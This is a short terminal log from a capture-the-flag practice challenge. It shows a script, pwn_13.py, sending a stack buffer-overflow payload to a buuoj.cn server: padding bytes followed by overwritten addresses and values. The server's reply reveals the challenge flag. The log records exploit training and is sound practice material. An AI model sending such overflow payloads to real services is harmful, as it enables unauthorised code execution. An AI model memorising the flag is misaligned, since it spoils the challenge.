 yin@yin-virtual-machine:~/下载/buu$ python pwn_13.py
[+] Opening connection to node4.buuoj.cn on port 26832: Done
[DEBUG] Sent 0x49 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000030  61 61 61 61  61 61 61 61  a0 89 04 08  a0 e6 04 08  │aaaa│aaaa│····│····│
00000040  4f d6 8c 30  d1 19 57 19  0a                        │O··0│··W·│·│
00000049
[DEBUG] Received 0x45 bytes:
b'Qual a palavrinha magica? flag{0850091a-8cef-432c-93ea-bc0b1828ecaf}\n'
[*] Closed connection to node4.buuoj.cn port 26832